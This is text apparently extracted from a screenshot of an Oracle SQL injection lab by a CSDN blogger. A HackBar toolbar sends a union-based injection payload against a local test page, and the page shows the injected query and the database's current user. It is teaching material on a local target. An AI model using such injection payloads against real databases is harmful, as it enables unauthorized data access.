 http://127.0.0.1...l%20from%20dual
127.0.0.1/sql-test02.php?id=-1 union select 1, (select sys_context('userenv','current_user') from Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=-1 union select 1, (select sys_context('userenv','current_user') from dual),null,null from dual
-1 union select 1, (select sys_context('userenv','current_user') from dual),null,null from dual
Enable Post data Enable Referrer
Oracle 注入实验
-1 union select 1, (select sys_context('userenv','current_user') from dual),null,null from dual
SQL语句：select * from DEMO where ID=-1 union select 1, (select sys_context('userenv','current_user') from dual),null,null from
dual
查询结果
ID号 名称 年龄 性别
1 EASTMOUNT
当前用户信息
By:Eastmount CSDN
感谢Cream老师
娜璋AI安全之家
https://blog.csdn.net/Eastmount